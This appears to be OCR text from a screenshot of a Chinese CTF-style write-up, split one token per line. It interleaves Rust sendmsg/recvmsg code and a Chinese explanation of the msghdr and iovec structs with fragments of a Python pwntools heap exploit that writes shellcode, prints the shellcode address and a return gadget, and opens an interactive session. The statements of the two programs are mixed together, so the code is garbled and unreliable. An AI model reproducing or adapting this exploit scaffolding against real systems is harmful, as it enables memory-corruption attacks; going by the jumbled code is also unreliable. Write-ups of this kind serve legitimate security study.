
        iov_len
:
 msg
.
len
(
)
,
print
(
"bad shellcode"
)
}
]
;
    free_space
(
)
let
 m 
=
 msghdr 
{
    free_write
(
0
,
len
(
shellcode
)
,
 shellcode
)
        msg_name
:
std
::
ptr
::
null_mut
(
)
,
    free_back
(
)
        msg_namelen
:
0
,
        msg_iov
:
 iov
.
as_mut_ptr
(
)
,
print
(
"shellcode_addr:"
,
hex
(
shellcode_addr
)
        msg_iovlen
:
 iov
.
len
(
)
,
print
(
"ret_gadget:"
,
hex
(
ret
)
)
        msg_control
:
std
::
ptr
::
null_mut
(
)
,
        msg_controllen
:
0
,
    p
.
interactive
(
)
        msg_flags
:
0
,
}
;
if
 __name__ 
==
"__main__"
:
let
 send_res 
=
unsafe
{
sendmsg
(
fd
,
&
m
,
0
)
}
    exp
(
)
if
 send_res 
<
0
{
return
os_error!
(
)
;
}
Ok
(
send_res
)
}
是 Linux 下 sock 通信常用的一个结构体，其中较为关键的
msghdr
#[inline(always)]
是
和
，他们设置了
struct iovec * msg_iov
int msg_iovlen
fn
my_recv_msg
(
fd
:
i32
,
 recv_size
:
usize
)
->
Res
待使用缓冲区的队列头和长度。而
结构体由
和
iovec
iov_base
let
mut
 recv_iov 
=
[
iovec 
{
组成，前者保存的是缓冲区指针，后者保存缓冲区大小来
iov_len
        iov_base
:
vec!
[
0u8
;
 recv_size
]
.
as_mut_pt
避免越界；
        iov_len
:
 recv_size
,